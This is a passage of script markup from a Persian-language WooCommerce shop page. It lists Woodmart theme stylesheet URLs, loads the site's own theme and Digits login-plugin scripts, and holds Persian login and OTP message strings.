var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-tabs-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-sticky-add-to-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/","state":"788306a56d","uccode":"+98","nonce":"bc971068c0","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/","state":"788306a56d","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"bc971068c0"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
